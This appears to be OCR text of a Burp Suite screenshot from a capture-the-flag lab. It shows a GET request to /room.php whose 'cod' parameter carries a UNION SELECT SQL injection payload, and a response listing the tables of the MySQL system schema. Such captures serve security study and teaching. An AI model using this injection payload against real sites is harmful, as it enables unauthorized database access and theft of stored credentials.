 Request
Pretty Raw Hex
\n
1 GET /room.php?cod=
-1+UNION+SELECT+1,group_concat("table:",table_name,"\n"),3,4,5,6,7+FROM+information_
schema.tables+WHERE+table_schema='mysql' HTTP/1.1
2 Host: 10.10.10.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=1uos0ucdguksf2vlnemq0enc61
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
<a href="/room.php?cod=1">
table:column_stats
122 ,table:columns_priv
123 ,table:db
124 ,table:event
125 ,table:func
126 ,table:general_log
127 ,table:gtid_slave_pos
128 ,table:help_category
129 ,table:help_keyword
130 ,table:help_relation
131 ,table:help_topic
132 ,table:host
133 ,table:index_stats
134 ,table:innodb_index_stats
135 ,table:innodb_table_stats
136 ,table:plugin
137 ,table:proc
138 ,table:procs_priv
139 ,table:proxies_priv
140 ,table:roles_mapping
141 ,table:servers
142 ,table:slow_log
143 ,table:table_stats
144 ,table:tables_priv
145 ,table:time_zone
146 ,table:time_zone_leap_second
147 ,table:time_zone_name
148 ,table:time_zone_transition
149 ,table:time_zone_transition_type
150 ,table:user